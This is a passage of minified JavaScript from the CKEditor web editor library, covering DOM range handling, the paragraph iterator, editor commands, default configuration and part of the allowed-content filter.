new CKEDITOR.dom.range(this.root);k=this.root;u.setStartAt(k,CKEDITOR.POSITION_AFTER_START);u.setEnd(this.startContainer,this.startOffset);u=new CKEDITOR.dom.walker(u);var G,L,O=CKEDITOR.dom.walker.blockBoundary(a==CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS?{br:1}:null),N=null,R=function(a){if(a.type==CKEDITOR.NODE_ELEMENT&&"false"==a.getAttribute("contenteditable"))if(N){if(N.equals(a)){N=null;return}}else N=a;else if(N)return;var b=O(a);b||(G=a);return b},e=function(a){var b=R(a);!b&&a.is&&a.is("br")&&
(L=a);return b};u.guard=R;u=u.lastBackward();G=G||k;this.setStartAt(G,!G.is("br")&&(!u&&this.checkStartOfBlock()||u&&G.contains(u))?CKEDITOR.POSITION_AFTER_START:CKEDITOR.POSITION_AFTER_END);if(a==CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS){u=this.clone();u=new CKEDITOR.dom.walker(u);var P=CKEDITOR.dom.walker.whitespaces(),T=CKEDITOR.dom.walker.bookmark();u.evaluator=function(a){return!P(a)&&!T(a)};if((u=u.previous())&&u.type==CKEDITOR.NODE_ELEMENT&&u.is("br"))break}u=this.clone();u.collapse();u.setEndAt(k,
CKEDITOR.POSITION_BEFORE_END);u=new CKEDITOR.dom.walker(u);u.guard=a==CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS?e:R;G=N=L=null;u=u.lastForward();G=G||k;this.setEndAt(G,!u&&this.checkEndOfBlock()||u&&G.contains(u)?CKEDITOR.POSITION_BEFORE_END:CKEDITOR.POSITION_BEFORE_START);L&&this.setEndAfter(L)}},shrink:function(a,b,c){if(!this.collapsed){a=a||CKEDITOR.SHRINK_TEXT;var d=this.clone(),e=this.startContainer,g=this.endContainer,f=this.startOffset,k=this.endOffset,m=1,l=1;e&&e.type==CKEDITOR.NODE_TEXT&&(f?
f>=e.getLength()?d.setStartAfter(e):(d.setStartBefore(e),m=0):d.setStartBefore(e));g&&g.type==CKEDITOR.NODE_TEXT&&(k?k>=g.getLength()?d.setEndAfter(g):(d.setEndAfter(g),l=0):d.setEndBefore(g));var d=new CKEDITOR.dom.walker(d),u=CKEDITOR.dom.walker.bookmark();d.evaluator=function(b){return b.type==(a==CKEDITOR.SHRINK_ELEMENT?CKEDITOR.NODE_ELEMENT:CKEDITOR.NODE_TEXT)};var A;d.guard=function(b,d){if(u(b))return!0;if(a==CKEDITOR.SHRINK_ELEMENT&&b.type==CKEDITOR.NODE_TEXT||d&&b.equals(A)||!1===c&&b.type==
CKEDITOR.NODE_ELEMENT&&b.isBlockBoundary()||b.type==CKEDITOR.NODE_ELEMENT&&b.hasAttribute("contenteditable"))return!1;d||b.type!=CKEDITOR.NODE_ELEMENT||(A=b);return!0};m&&(e=d[a==CKEDITOR.SHRINK_ELEMENT?"lastForward":"next"]())&&this.setStartAt(e,b?CKEDITOR.POSITION_AFTER_START:CKEDITOR.POSITION_BEFORE_START);l&&(d.reset(),(d=d[a==CKEDITOR.SHRINK_ELEMENT?"lastBackward":"previous"]())&&this.setEndAt(d,b?CKEDITOR.POSITION_BEFORE_END:CKEDITOR.POSITION_AFTER_END));return!(!m&&!l)}},insertNode:function(a){this.optimizeBookmark();
this.trim(!1,!0);var b=this.startContainer,c=b.getChild(this.startOffset);c?a.insertBefore(c):b.append(a);a.getParent()&&a.getParent().equals(this.endContainer)&&this.endOffset++;this.setStartBefore(a)},moveToPosition:function(a,b){this.setStartAt(a,b);this.collapse(!0)},moveToRange:function(a){this.setStart(a.startContainer,a.startOffset);this.setEnd(a.endContainer,a.endOffset)},selectNodeContents:function(a){this.setStart(a,0);this.setEnd(a,a.type==CKEDITOR.NODE_TEXT?a.getLength():a.getChildCount())},
setStart:function(b,c){b.type==CKEDITOR.NODE_ELEMENT&&CKEDITOR.dtd.$empty[b.getName()]&&(c=b.getIndex(),b=b.getParent());this._setStartContainer(b);this.startOffset=c;this.endContainer||(this._setEndContainer(b),this.endOffset=c);a(this)},setEnd:function(b,c){b.type==CKEDITOR.NODE_ELEMENT&&CKEDITOR.dtd.$empty[b.getName()]&&(c=b.getIndex()+1,b=b.getParent());this._setEndContainer(b);this.endOffset=c;this.startContainer||(this._setStartContainer(b),this.startOffset=c);a(this)},setStartAfter:function(a){this.setStart(a.getParent(),
a.getIndex()+1)},setStartBefore:function(a){this.setStart(a.getParent(),a.getIndex())},setEndAfter:function(a){this.setEnd(a.getParent(),a.getIndex()+1)},setEndBefore:function(a){this.setEnd(a.getParent(),a.getIndex())},setStartAt:function(b,c){switch(c){case CKEDITOR.POSITION_AFTER_START:this.setStart(b,0);break;case CKEDITOR.POSITION_BEFORE_END:b.type==CKEDITOR.NODE_TEXT?this.setStart(b,b.getLength()):this.setStart(b,b.getChildCount());break;case CKEDITOR.POSITION_BEFORE_START:this.setStartBefore(b);
break;case CKEDITOR.POSITION_AFTER_END:this.setStartAfter(b)}a(this)},setEndAt:function(b,c){switch(c){case CKEDITOR.POSITION_AFTER_START:this.setEnd(b,0);break;case CKEDITOR.POSITION_BEFORE_END:b.type==CKEDITOR.NODE_TEXT?this.setEnd(b,b.getLength()):this.setEnd(b,b.getChildCount());break;case CKEDITOR.POSITION_BEFORE_START:this.setEndBefore(b);break;case CKEDITOR.POSITION_AFTER_END:this.setEndAfter(b)}a(this)},fixBlock:function(a,b){var c=this.createBookmark(),d=this.document.createElement(b);this.collapse(a);
this.enlarge(CKEDITOR.ENLARGE_BLOCK_CONTENTS);this.extractContents().appendTo(d);d.trim();this.insertNode(d);var e=d.getBogus();e&&e.remove();d.appendBogus();this.moveToBookmark(c);return d},splitBlock:function(a,b){var c=new CKEDITOR.dom.elementPath(this.startContainer,this.root),d=new CKEDITOR.dom.elementPath(this.endContainer,this.root),e=c.block,g=d.block,f=null;if(!c.blockLimit.equals(d.blockLimit))return null;"br"!=a&&(e||(e=this.fixBlock(!0,a),g=(new CKEDITOR.dom.elementPath(this.endContainer,
this.root)).block),g||(g=this.fixBlock(!1,a)));c=e&&this.checkStartOfBlock();d=g&&this.checkEndOfBlock();this.deleteContents();e&&e.equals(g)&&(d?(f=new CKEDITOR.dom.elementPath(this.startContainer,this.root),this.moveToPosition(g,CKEDITOR.POSITION_AFTER_END),g=null):c?(f=new CKEDITOR.dom.elementPath(this.startContainer,this.root),this.moveToPosition(e,CKEDITOR.POSITION_BEFORE_START),e=null):(g=this.splitElement(e,b||!1),e.is("ul","ol")||e.appendBogus()));return{previousBlock:e,nextBlock:g,wasStartOfBlock:c,
wasEndOfBlock:d,elementPath:f}},splitElement:function(a,b){if(!this.collapsed)return null;this.setEndAt(a,CKEDITOR.POSITION_BEFORE_END);var c=this.extractContents(!1,b||!1),d=a.clone(!1,b||!1);c.appendTo(d);d.insertAfter(a);this.moveToPosition(a,CKEDITOR.POSITION_AFTER_END);return d},removeEmptyBlocksAtEnd:function(){function a(h){return function(a){return b(a)||c(a)||a.type==CKEDITOR.NODE_ELEMENT&&a.isEmptyInlineRemoveable()||h.is("table")&&a.is("caption")?!1:!0}}var b=CKEDITOR.dom.walker.whitespaces(),
c=CKEDITOR.dom.walker.bookmark(!1);return function(b){for(var c=this.createBookmark(),d=this[b?"endPath":"startPath"](),e=d.block||d.blockLimit,g;e&&!e.equals(d.root)&&!e.getFirst(a(e));)g=e.getParent(),this[b?"setEndAt":"setStartAt"](e,CKEDITOR.POSITION_AFTER_END),e.remove(1),e=g;this.moveToBookmark(c)}}(),startPath:function(){return new CKEDITOR.dom.elementPath(this.startContainer,this.root)},endPath:function(){return new CKEDITOR.dom.elementPath(this.endContainer,this.root)},checkBoundaryOfElement:function(a,
b){var c=b==CKEDITOR.START,e=this.clone();e.collapse(c);e[c?"setStartAt":"setEndAt"](a,c?CKEDITOR.POSITION_AFTER_START:CKEDITOR.POSITION_BEFORE_END);e=new CKEDITOR.dom.walker(e);e.evaluator=d(c);return e[c?"checkBackward":"checkForward"]()},checkStartOfBlock:function(){var a=this.startContainer,c=this.startOffset;CKEDITOR.env.ie&&c&&a.type==CKEDITOR.NODE_TEXT&&(a=CKEDITOR.tools.ltrim(a.substring(0,c)),g.test(a)&&this.trim(0,1));this.trim();a=new CKEDITOR.dom.elementPath(this.startContainer,this.root);
c=this.clone();c.collapse(!0);c.setStartAt(a.block||a.blockLimit,CKEDITOR.POSITION_AFTER_START);a=new CKEDITOR.dom.walker(c);a.evaluator=b();return a.checkBackward()},checkEndOfBlock:function(){var a=this.endContainer,c=this.endOffset;CKEDITOR.env.ie&&a.type==CKEDITOR.NODE_TEXT&&(a=CKEDITOR.tools.rtrim(a.substring(c)),g.test(a)&&this.trim(1,0));this.trim();a=new CKEDITOR.dom.elementPath(this.endContainer,this.root);c=this.clone();c.collapse(!1);c.setEndAt(a.block||a.blockLimit,CKEDITOR.POSITION_BEFORE_END);
a=new CKEDITOR.dom.walker(c);a.evaluator=b();return a.checkForward()},getPreviousNode:function(a,b,c){var d=this.clone();d.collapse(1);d.setStartAt(c||this.root,CKEDITOR.POSITION_AFTER_START);c=new CKEDITOR.dom.walker(d);c.evaluator=a;c.guard=b;return c.previous()},getNextNode:function(a,b,c){var d=this.clone();d.collapse();d.setEndAt(c||this.root,CKEDITOR.POSITION_BEFORE_END);c=new CKEDITOR.dom.walker(d);c.evaluator=a;c.guard=b;return c.next()},checkReadOnly:function(){function a(b,c){for(;b;){if(b.type==
CKEDITOR.NODE_ELEMENT){if("false"==b.getAttribute("contentEditable")&&!b.data("cke-editable"))return 0;if(b.is("html")||"true"==b.getAttribute("contentEditable")&&(b.contains(c)||b.equals(c)))break}b=b.getParent()}return 1}return function(){var b=this.startContainer,c=this.endContainer;return!(a(b,c)&&a(c,b))}}(),moveToElementEditablePosition:function(a,b){if(a.type==CKEDITOR.NODE_ELEMENT&&!a.isEditable(!1))return this.moveToPosition(a,b?CKEDITOR.POSITION_AFTER_END:CKEDITOR.POSITION_BEFORE_START),
!0;for(var d=0;a;){if(a.type==CKEDITOR.NODE_TEXT){b&&this.endContainer&&this.checkEndOfBlock()&&g.test(a.getText())?this.moveToPosition(a,CKEDITOR.POSITION_BEFORE_START):this.moveToPosition(a,b?CKEDITOR.POSITION_AFTER_END:CKEDITOR.POSITION_BEFORE_START);d=1;break}if(a.type==CKEDITOR.NODE_ELEMENT)if(a.isEditable())this.moveToPosition(a,b?CKEDITOR.POSITION_BEFORE_END:CKEDITOR.POSITION_AFTER_START),d=1;else if(b&&a.is("br")&&this.endContainer&&this.checkEndOfBlock())this.moveToPosition(a,CKEDITOR.POSITION_BEFORE_START);
else if("false"==a.getAttribute("contenteditable")&&a.is(CKEDITOR.dtd.$block))return this.setStartBefore(a),this.setEndAfter(a),!0;var e=a,f=d,k=void 0;e.type==CKEDITOR.NODE_ELEMENT&&e.isEditable(!1)&&(k=e[b?"getLast":"getFirst"](c));f||k||(k=e[b?"getPrevious":"getNext"](c));a=k}return!!d},moveToClosestEditablePosition:function(a,b){var c,d=0,e,g,f=[CKEDITOR.POSITION_AFTER_END,CKEDITOR.POSITION_BEFORE_START];a?(c=new CKEDITOR.dom.range(this.root),c.moveToPosition(a,f[b?0:1])):c=this.clone();if(a&&
!a.is(CKEDITOR.dtd.$block))d=1;else if(e=c[b?"getNextEditableNode":"getPreviousEditableNode"]())d=1,(g=e.type==CKEDITOR.NODE_ELEMENT)&&e.is(CKEDITOR.dtd.$block)&&"false"==e.getAttribute("contenteditable")?(c.setStartAt(e,CKEDITOR.POSITION_BEFORE_START),c.setEndAt(e,CKEDITOR.POSITION_AFTER_END)):!CKEDITOR.env.needsBrFiller&&g&&e.is(CKEDITOR.dom.walker.validEmptyBlockContainers)?(c.setEnd(e,0),c.collapse()):c.moveToPosition(e,f[b?1:0]);d&&this.moveToRange(c);return!!d},moveToElementEditStart:function(a){return this.moveToElementEditablePosition(a)},
moveToElementEditEnd:function(a){return this.moveToElementEditablePosition(a,!0)},getEnclosedNode:function(){var a=this.clone();a.optimize();if(a.startContainer.type!=CKEDITOR.NODE_ELEMENT||a.endContainer.type!=CKEDITOR.NODE_ELEMENT)return null;var a=new CKEDITOR.dom.walker(a),b=CKEDITOR.dom.walker.bookmark(!1,!0),c=CKEDITOR.dom.walker.whitespaces(!0);a.evaluator=function(a){return c(a)&&b(a)};var d=a.next();a.reset();return d&&d.equals(a.previous())?d:null},getTouchedStartNode:function(){var a=this.startContainer;
return this.collapsed||a.type!=CKEDITOR.NODE_ELEMENT?a:a.getChild(this.startOffset)||a},getTouchedEndNode:function(){var a=this.endContainer;return this.collapsed||a.type!=CKEDITOR.NODE_ELEMENT?a:a.getChild(this.endOffset-1)||a},getNextEditableNode:e(),getPreviousEditableNode:e(1),scrollIntoView:function(){var a=new CKEDITOR.dom.element.createFromHtml("\x3cspan\x3e\x26nbsp;\x3c/span\x3e",this.document),b,c,d,e=this.clone();e.optimize();(d=e.startContainer.type==CKEDITOR.NODE_TEXT)?(c=e.startContainer.getText(),
b=e.startContainer.split(e.startOffset),a.insertAfter(e.startContainer)):e.insertNode(a);a.scrollIntoView();d&&(e.startContainer.setText(c),b.remove());a.remove()},_setStartContainer:function(a){this.startContainer=a},_setEndContainer:function(a){this.endContainer=a},_find:function(a,b){var c=this.getCommonAncestor(),d=this.getBoundaryNodes(),e=[],g,f,k,m;if(c&&c.find)for(f=c.find(a),g=0;g<f.count();g++)if(c=f.getItem(g),b||!c.isReadOnly())k=c.getPosition(d.startNode)&CKEDITOR.POSITION_FOLLOWING||
d.startNode.equals(c),m=c.getPosition(d.endNode)&CKEDITOR.POSITION_PRECEDING+CKEDITOR.POSITION_IS_CONTAINED,k&&m&&e.push(c);return e}}}(),CKEDITOR.POSITION_AFTER_START=1,CKEDITOR.POSITION_BEFORE_END=2,CKEDITOR.POSITION_BEFORE_START=3,CKEDITOR.POSITION_AFTER_END=4,CKEDITOR.ENLARGE_ELEMENT=1,CKEDITOR.ENLARGE_BLOCK_CONTENTS=2,CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS=3,CKEDITOR.ENLARGE_INLINE=4,CKEDITOR.START=1,CKEDITOR.END=2,CKEDITOR.SHRINK_ELEMENT=1,CKEDITOR.SHRINK_TEXT=2,"use strict",function(){function a(a){1>
arguments.length||(this.range=a,this.forceBrBreak=0,this.enlargeBr=1,this.enforceRealBlocks=0,this._||(this._={}))}function f(a){var b=[];a.forEach(function(a){if("true"==a.getAttribute("contenteditable"))return b.push(a),!1},CKEDITOR.NODE_ELEMENT,!0);return b}function b(a,d,e,g){a:{null==g&&(g=f(e));for(var k;k=g.shift();)if(k.getDtd().p){g={element:k,remaining:g};break a}g=null}if(!g)return 0;if((k=CKEDITOR.filter.instances[g.element.data("cke-filter")])&&!k.check(d))return b(a,d,e,g.remaining);
d=new CKEDITOR.dom.range(g.element);d.selectNodeContents(g.element);d=d.createIterator();d.enlargeBr=a.enlargeBr;d.enforceRealBlocks=a.enforceRealBlocks;d.activeFilter=d.filter=k;a._.nestedEditable={element:g.element,container:e,remaining:g.remaining,iterator:d};return 1}function d(a,b,d){if(!b)return!1;a=a.clone();a.collapse(!d);return a.checkBoundaryOfElement(b,d?CKEDITOR.START:CKEDITOR.END)}var e=/^[\r\n\t ]+$/,m=CKEDITOR.dom.walker.bookmark(!1,!0),l=CKEDITOR.dom.walker.whitespaces(!0),g=function(a){return m(a)&&
l(a)},k={dd:1,dt:1,li:1};a.prototype={getNextParagraph:function(a){var h,f,l,p,w;a=a||"p";if(this._.nestedEditable){if(h=this._.nestedEditable.iterator.getNextParagraph(a))return this.activeFilter=this._.nestedEditable.iterator.activeFilter,h;this.activeFilter=this.filter;if(b(this,a,this._.nestedEditable.container,this._.nestedEditable.remaining))return this.activeFilter=this._.nestedEditable.iterator.activeFilter,this._.nestedEditable.iterator.getNextParagraph(a);this._.nestedEditable=null}if(!this.range.root.getDtd()[a])return null;
if(!this._.started){var t=this.range.clone();f=t.startPath();var r=t.endPath(),v=!t.collapsed&&d(t,f.block),y=!t.collapsed&&d(t,r.block,1);t.shrink(CKEDITOR.SHRINK_ELEMENT,!0);v&&t.setStartAt(f.block,CKEDITOR.POSITION_BEFORE_END);y&&t.setEndAt(r.block,CKEDITOR.POSITION_AFTER_START);f=t.endContainer.hasAscendant("pre",!0)||t.startContainer.hasAscendant("pre",!0);t.enlarge(this.forceBrBreak&&!f||!this.enlargeBr?CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS:CKEDITOR.ENLARGE_BLOCK_CONTENTS);t.collapsed||(f=new CKEDITOR.dom.walker(t.clone()),
r=CKEDITOR.dom.walker.bookmark(!0,!0),f.evaluator=r,this._.nextNode=f.next(),f=new CKEDITOR.dom.walker(t.clone()),f.evaluator=r,f=f.previous(),this._.lastNode=f.getNextSourceNode(!0,null,t.root),this._.lastNode&&this._.lastNode.type==CKEDITOR.NODE_TEXT&&!CKEDITOR.tools.trim(this._.lastNode.getText())&&this._.lastNode.getParent().isBlockBoundary()&&(r=this.range.clone(),r.moveToPosition(this._.lastNode,CKEDITOR.POSITION_AFTER_END),r.checkEndOfBlock()&&(r=new CKEDITOR.dom.elementPath(r.endContainer,
r.root),this._.lastNode=(r.block||r.blockLimit).getNextSourceNode(!0))),this._.lastNode&&t.root.contains(this._.lastNode)||(this._.lastNode=this._.docEndMarker=t.document.createText(""),this._.lastNode.insertAfter(f)),t=null);this._.started=1;f=t}r=this._.nextNode;t=this._.lastNode;for(this._.nextNode=null;r;){var v=0,y=r.hasAscendant("pre"),z=r.type!=CKEDITOR.NODE_ELEMENT,u=0;if(z)r.type==CKEDITOR.NODE_TEXT&&e.test(r.getText())&&(z=0);else{var A=r.getName();if(CKEDITOR.dtd.$block[A]&&"false"==r.getAttribute("contenteditable")){h=
r;b(this,a,h);break}else if(r.isBlockBoundary(this.forceBrBreak&&!y&&{br:1})){if("br"==A)z=1;else if(!f&&!r.getChildCount()&&"hr"!=A){h=r;l=r.equals(t);break}f&&(f.setEndAt(r,CKEDITOR.POSITION_BEFORE_START),"br"!=A&&(this._.nextNode=r));v=1}else{if(r.getFirst()){f||(f=this.range.clone(),f.setStartAt(r,CKEDITOR.POSITION_BEFORE_START));r=r.getFirst();continue}z=1}}z&&!f&&(f=this.range.clone(),f.setStartAt(r,CKEDITOR.POSITION_BEFORE_START));l=(!v||z)&&r.equals(t);if(f&&!v)for(;!r.getNext(g)&&!l;){A=
r.getParent();if(A.isBlockBoundary(this.forceBrBreak&&!y&&{br:1})){v=1;z=0;l||A.equals(t);f.setEndAt(A,CKEDITOR.POSITION_BEFORE_END);break}r=A;z=1;l=r.equals(t);u=1}z&&f.setEndAt(r,CKEDITOR.POSITION_AFTER_END);r=this._getNextSourceNode(r,u,t);if((l=!r)||v&&f)break}if(!h){if(!f)return this._.docEndMarker&&this._.docEndMarker.remove(),this._.nextNode=null;h=new CKEDITOR.dom.elementPath(f.startContainer,f.root);r=h.blockLimit;v={div:1,th:1,td:1};h=h.block;!h&&r&&!this.enforceRealBlocks&&v[r.getName()]&&
f.checkStartOfBlock()&&f.checkEndOfBlock()&&!r.equals(f.root)?h=r:!h||this.enforceRealBlocks&&h.is(k)?(h=this.range.document.createElement(a),f.extractContents().appendTo(h),h.trim(),f.insertNode(h),p=w=!0):"li"!=h.getName()?f.checkStartOfBlock()&&f.checkEndOfBlock()||(h=h.clone(!1),f.extractContents().appendTo(h),h.trim(),w=f.splitBlock(),p=!w.wasStartOfBlock,w=!w.wasEndOfBlock,f.insertNode(h)):l||(this._.nextNode=h.equals(t)?null:this._getNextSourceNode(f.getBoundaryNodes().endNode,1,t))}p&&(p=
h.getPrevious())&&p.type==CKEDITOR.NODE_ELEMENT&&("br"==p.getName()?p.remove():p.getLast()&&"br"==p.getLast().$.nodeName.toLowerCase()&&p.getLast().remove());w&&(p=h.getLast())&&p.type==CKEDITOR.NODE_ELEMENT&&"br"==p.getName()&&(!CKEDITOR.env.needsBrFiller||p.getPrevious(m)||p.getNext(m))&&p.remove();this._.nextNode||(this._.nextNode=l||h.equals(t)||!t?null:this._getNextSourceNode(h,1,t));return h},_getNextSourceNode:function(a,b,d){function e(a){return!(a.equals(d)||a.equals(g))}var g=this.range.root;
for(a=a.getNextSourceNode(b,null,e);!m(a);)a=a.getNextSourceNode(b,null,e);return a}};CKEDITOR.dom.range.prototype.createIterator=function(){return new a(this)}}(),CKEDITOR.command=function(a,f){this.uiItems=[];this.exec=function(b){if(this.state==CKEDITOR.TRISTATE_DISABLED||!this.checkAllowed())return!1;this.editorFocus&&a.focus();return!1===this.fire("exec")?!0:!1!==f.exec.call(this,a,b)};this.refresh=function(a,b){if(!this.readOnly&&a.readOnly)return!0;if(this.context&&!b.isContextFor(this.context)||
!this.checkAllowed(!0))return this.disable(),!0;this.startDisabled||this.enable();this.modes&&!this.modes[a.mode]&&this.disable();return!1===this.fire("refresh",{editor:a,path:b})?!0:f.refresh&&!1!==f.refresh.apply(this,arguments)};var b;this.checkAllowed=function(d){return d||"boolean"!=typeof b?b=a.activeFilter.checkFeature(this):b};CKEDITOR.tools.extend(this,f,{modes:{wysiwyg:1},editorFocus:1,contextSensitive:!!f.context,state:CKEDITOR.TRISTATE_DISABLED});CKEDITOR.event.call(this)},CKEDITOR.command.prototype=
{enable:function(){this.state==CKEDITOR.TRISTATE_DISABLED&&this.checkAllowed()&&this.setState(this.preserveState&&"undefined"!=typeof this.previousState?this.previousState:CKEDITOR.TRISTATE_OFF)},disable:function(){this.setState(CKEDITOR.TRISTATE_DISABLED)},setState:function(a){if(this.state==a||a!=CKEDITOR.TRISTATE_DISABLED&&!this.checkAllowed())return!1;this.previousState=this.state;this.state=a;this.fire("state");return!0},toggleState:function(){this.state==CKEDITOR.TRISTATE_OFF?this.setState(CKEDITOR.TRISTATE_ON):
this.state==CKEDITOR.TRISTATE_ON&&this.setState(CKEDITOR.TRISTATE_OFF)}},CKEDITOR.event.implementOn(CKEDITOR.command.prototype),CKEDITOR.ENTER_P=1,CKEDITOR.ENTER_BR=2,CKEDITOR.ENTER_DIV=3,CKEDITOR.config={customConfig:"config.js",autoUpdateElement:!0,language:"",defaultLanguage:"en",contentsLangDirection:"",enterMode:CKEDITOR.ENTER_P,forceEnterMode:!1,shiftEnterMode:CKEDITOR.ENTER_BR,docType:"\x3c!DOCTYPE html\x3e",bodyId:"",bodyClass:"",fullPage:!1,height:200,contentsCss:CKEDITOR.getUrl("contents.css"),
extraPlugins:"",removePlugins:"",protectedSource:[],tabIndex:0,width:"",baseFloatZIndex:1E4,blockedKeystrokes:[CKEDITOR.CTRL+66,CKEDITOR.CTRL+73,CKEDITOR.CTRL+85]},function(){function a(a,b,c,d,h){var e,g;a=[];for(e in b){g=b[e];g="boolean"==typeof g?{}:"function"==typeof g?{match:g}:E(g);"$"!=e.charAt(0)&&(g.elements=e);c&&(g.featureName=c.toLowerCase());var f=g;f.elements=l(f.elements,/\s+/)||null;f.propertiesOnly=f.propertiesOnly||!0===f.elements;var k=/\s*,\s*/,m=void 0;for(m in L){f[m]=l(f[m],
k)||null;var u=f,t=O[m],z=l(f[O[m]],k),r=f[m],A=[],n=!0,C=void 0;z?n=!1:z={};for(C in r)"!"==C.charAt(0)&&(C=C.slice(1),A.push(C),z[C]=!0,n=!1);for(;C=A.pop();)r[C]=r["!"+C],delete r["!"+C];u[t]=(n?!1:z)||null}f.match=f.match||null;d.push(g);a.push(g)}b=h.elements;h=h.generic;var w;c=0;for(d=a.length;c<d;++c){e=E(a[c]);g=!0===e.classes||!0===e.styles||!0===e.attributes;f=e;m=t=k=void 0;for(k in L)f[k]=v(f[k]);u=!0;for(m in O){k=O[m];t=f[k];z=[];r=void 0;for(r in t)-1<r.indexOf("*")?z.push(new RegExp("^"+
r.replace(/\*/g,".*")+"$")):z.push(r);t=z;t.length&&(f[k]=t,u=!1)}f.nothingRequired=u;f.noProperties=!(f.attributes||f.classes||f.styles);if(!0===e.elements||null===e.elements)h[g?"unshift":"push"](e);else for(w in f=e.elements,delete e.elements,f)if(b[w])b[w][g?"unshift":"push"](e);else b[w]=[e]}}function f(a,c,d,h){if(!a.match||a.match(c))if(h||g(a,c))if(a.propertiesOnly||(d.valid=!0),d.allAttributes||(d.allAttributes=b(a.attributes,c.attributes,d.validAttributes)),d.allStyles||(d.allStyles=b(a.styles,
c.styles,d.validStyles)),!d.allClasses){a=a.classes;c=c.classes;h=d.validClasses;if(a)if(!0===a)a=!0;else{for(var e=0,f=c.length,k;e<f;++e)k=c[e],h[k]||(h[k]=a(k));a=!1}else a=!1;d.allClasses=a}}function b(a,b,c){if(!a)return!1;if(!0===a)return!0;for(var d in b)c[d]||(c[d]=a(d));return!1}function d(a,b,c){if(!a.match||a.match(b)){if(a.noProperties)return!1;c.hadInvalidAttribute=e(a.attributes,b.attributes)||c.hadInvalidAttribute;c.hadInvalidStyle=e(a.styles,b.styles)||c.hadInvalidStyle;a=a.classes;
b=b.classes;if(a){for(var d=!1,h=!0===a,g=b.length;g--;)if(h||a(b[g]))b.splice(g,1),d=!0;a=d}else a=!1;c.hadInvalidClass=a||c.hadInvalidClass}}function e(a,b){if(!a)return!1;var c=!1,d=!0===a,h;for(h in b)if(d||a(h))delete b[h],c=!0;return c}function m(a,b,c){if(a.disabled||a.customConfig&&!c||!b)return!1;a._.cachedChecks={};return!0}function l(a,b){if(!a)return!1;if(!0===a)return a;if("string"==typeof a)return a=I(a),"*"==a?!0:CKEDITOR.tools.convertArrayToObject(a.split(b));if(CKEDITOR.tools.isArray(a))return a.length?
CKEDITOR.tools.convertArrayToObject(a):!1;var c={},d=0,h;for(h in a)c[h]=a[h],d++;return d?c:!1}function g(a,b){if(a.nothingRequired)return!0;var c,d,h,e;if(h=a.requiredClasses)for(e=b.classes,c=0;c<h.length;++c)if(d=h[c],"string"==typeof d){if(-1==CKEDITOR.tools.indexOf(e,d))return!1}else if(!CKEDITOR.tools.checkIfAnyArrayItemMatches(e,d))return!1;return k(b.styles,a.requiredStyles)&&k(b.attributes,a.requiredAttributes)}function k(a,b){if(!b)return!0;for(var c=0,d;c<b.length;++c)if(d=b[c],"string"==
typeof d){if(!(d in a))return!1}else if(!CKEDITOR.tools.checkIfAnyObjectPropertyMatches(a,d))return!1;return!0}function c(a){if(!a)return{};a=a.split(/\s*,\s*/).sort();for(var b={};a.length;)b[a.shift()]="cke-test";return b}function h(a){var b,c,d,h,e={},g=1;for(a=I(a);b=a.match(N);)(c=b[2])?(d=n(c,"styles"),h=n(c,"attrs"),c=n(c,"classes")):d=h=c=null,e["$"+g++]={elements:b[1],classes:c,styles:d,attributes:h},a=a.slice(b[0].length);return e}function n(a,b){var c=a.match(R[b]);return c?I(c[1]):null}
function q(a){var b=a.styleBackup=a.attributes.style,c=a.classBackup=a.attributes["class"];a.styles||(a.styles=CKEDITOR.tools.parseCssText(b||"",1));a.classes||(a.classes=c?c.split(/\s+/):[])}function p(a,b,c,h){var e=0,g;h.toHtml&&(b.name=b.name.replace(P,"$1"));if(h.doCallbacks&&a.elementCallbacks){a:{g=a.elementCallbacks;for(var k=0,m=g.length,l;k<m;++k)if(l=g[k](b)){g=l;break a}g=void 0}if(g)return g}if(h.doTransform&&(g=a._.transformations[b.name])){q(b);for(k=0;k<g.length;++k)A(a,b,g[k]);t(b)}if(h.doFilter){a:{k=
b.name;m=a._;a=m.allowedRules.elements[k];g=m.allowedRules.generic;k=m.disallowedRules.elements[k];m=m.disallowedRules.generic;l=h.skipRequired;var u={valid:!1,validAttributes:{},validClasses:{},validStyles:{},allAttributes:!1,allClasses:!1,allStyles:!1,hadInvalidAttribute:!1,hadInvalidClass:!1,hadInvalidStyle:!1},z,n;if(a||g){q(b);if(k)for(z=0,n=k.length;z<n;++z)if(!1===d(k[z],b,u)){a=null;break a}if(m)for(z=0,n=m.length;z<n;++z)d(m[z],b,u);if(a)for(z=0,n=a.length;z<n;++z)f(a[z],b,u,l);if(g)for(z=
0,n=g.length;z<n;++z)f(g[z],b,u,l);a=u}else a=null}if(!a||!a.valid)return c.push(b),1;n=a.validAttributes;var v=a.validStyles;g=a.validClasses;var k=b.attributes,C=b.styles,m=b.classes;l=b.classBackup;var w=b.styleBackup,p,N,x=[],u=[],y=/^data-cke-/;z=!1;delete k.style;delete k["class"];delete b.classBackup;delete b.styleBackup;if(!a.allAttributes)for(p in k)n[p]||(y.test(p)?p==(N=p.replace(/^data-cke-saved-/,""))||n[N]||(delete k[p],z=!0):(delete k[p],z=!0));if(!a.allStyles||a.hadInvalidStyle){for(p in C)a.allStyles||
v[p]?x.push(p+":"+C[p]):z=!0;x.length&&(k.style=x.sort().join("; "))}else w&&(k.style=w);if(!a.allClasses||a.hadInvalidClass){for(p=0;p<m.length;++p)(a.allClasses||g[m[p]])&&u.push(m[p]);u.length&&(k["class"]=u.sort().join(" "));l&&u.length<l.split(/\s+/).length&&(z=!0)}else l&&(k["class"]=l);z&&(e=1);if(!h.skipFinalValidation&&!r(b))return c.push(b),1}h.toHtml&&(b.name=b.name.replace(T,"cke:$1"));return e}function w(a){var b=[],c;for(c in a)-1<c.indexOf("*")&&b.push(c.replace(/\*/g,".*"));return b.length?
new RegExp("^(?:"+b.join("|")+")$"):null}function t(a){var b=a.attributes,c;delete b.style;delete b["class"];if(c=CKEDITOR.tools.writeCssText(a.styles,!0))b.style=c;a.classes.length&&(b["class"]=a.classes.sort().join(" "))}function r(a){switch(a.name){case "a":if(!(a.children.length||a.attributes.name||a.attributes.id))return!1;break;case "img":if(!a.attributes.src)return!1}return!0}function v(a){if(!a)return!1;if(!0===a)return!0;var b=w(a);return function(c){return c in a||b&&c.match(b)}}function y(){return new CKEDITOR.htmlParser.element("br")}
